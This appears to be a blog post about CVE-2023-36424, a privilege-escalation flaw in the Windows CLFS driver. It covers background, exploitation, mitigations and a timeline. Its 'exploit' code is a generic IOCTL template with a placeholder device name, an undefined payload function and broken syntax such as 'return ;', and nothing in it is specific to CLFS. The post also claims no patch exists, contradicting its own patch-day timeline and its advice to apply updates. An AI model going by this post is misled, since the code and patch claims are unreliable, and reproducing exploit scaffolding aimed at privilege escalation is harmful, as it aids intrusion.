Researchers have recently identified a new critical elevation of privilege vulnerability in Microsoft Windows' Common Log File System (CLFS) driver. This vulnerability, which goes by the identifier CVE-2023-36424, allows an attacker to escalate their privileges on a victim's system and perform unauthorized activities. In this post, we will delve into the technical details of CVE-2023-36424, discuss its potential impact, and illustrate the ways in which an attacker could exploit this vulnerability using code snippets and exploit details.
Background
Windows uses CLFS to provide a general-purpose log file that works with both kernel-mode and user-mode services. It helps manage and process logs in an efficient and optimized manner. Unfortunately, a flaw has been introduced in some versions of the CLFS driver, which now leaves the system susceptible to an elevation of privilege attack. This flaw exists due to improper handling of objects in memory and the failure to properly validate user-supplied input.
For more details, refer to the original security advisory
- Microsoft Security Advisory for CVE-2023-36424
Exploiting CVE-2023-36424
An attacker could exploit CVE-2023-36424 by running a specially crafted application on the target system. This application would leverage the vulnerability within the CLFS driver to gain elevated privileges, such as SYSTEM or Administrator-level access. With these elevated privileges, an attacker could perform a variety of unauthorized actions, including installing malware, stealing sensitive data, or creating new accounts with full user rights.
To exploit the vulnerability, an attacker would first need to gain low-privilege access to the target machine. This could be done via a separate attack vector, such as phishing emails or exploiting known software vulnerabilities.
Here is a simplified code snippet that demonstrates how an attacker could exploit CVE-2023-36424
#include <Windows.h>
// Function to trigger the vulnerable driver
BOOL TriggerVulnerability(HANDLE hDevice) {
DWORD dwBytesReturned = ;
// Set up the input buffer and payload
UCHAR inBuffer[1024] = {};
// Craft a malicious payload that can exploit the vulnerability
CraftMaliciousPayload(inBuffer);
// Send the IOCTL request to the device driver
BOOL status = DeviceIoControl(hDevice, IOCTL_TRIGGER_VULN,
inBuffer, sizeof(inBuffer),
NULL, ,
&dwBytesReturned, NULL);
// If the IOCTL request succeeded, then the vulnerability was triggered
return status;
}
int main() {
// Open a handle to the device driver
HANDLE hDevice = CreateFileA("\\\\.\\VulnerableDriver", GENERIC_READ | GENERIC_WRITE,
, NULL, OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, NULL);
// Check if the device handle is valid
if (hDevice == INVALID_HANDLE_VALUE) {
printf("[-] Failed to open a handle to the device driver\n");
return -1;
}
// Trigger the vulnerability in the driver
if (TriggerVulnerability(hDevice)) {
printf("[+] Successfully triggered the vulnerability\n");
// Perform additional actions as the elevated user
} else {
printf("[-] Failed to trigger the vulnerability\n");
}
// Close the device driver handle
CloseHandle(hDevice);
return ;
}
Mitigations
As of now, there is no official patch released by Microsoft to address this vulnerability. However, there are some recommended mitigations that can help reduce the risk of successful exploitation:
1. Ensure that only trusted and authorized users have access to affected systems. Restricting access to systems can help prevent unauthorized users from exploiting the vulnerability.
2. Apply the principle of least privilege to all users and applications. This can help limit the potential impact of an attack by reducing the powers of a low-privileged user.
3. Keep all software and operating systems up-to-date by applying the latest security patches and updates. Staying current on security updates can help protect against known vulnerabilities and associated risks.
Conclusion
CVE-2023-36424 is a critical elevation of privilege vulnerability in the Windows CLFS driver. By exploiting this vulnerability, an attacker could gain unauthorized elevated privileges on a target system, potentially leading to the compromise of sensitive data and unauthorized system control. While there is no official patch available yet, organizations can follow the recommended mitigations to help reduce the risk of successful exploitation.
Timeline
Published on: 11/14/2023 18:15:45 UTC
Last modified on: 11/20/2023 20:15:28 UTC
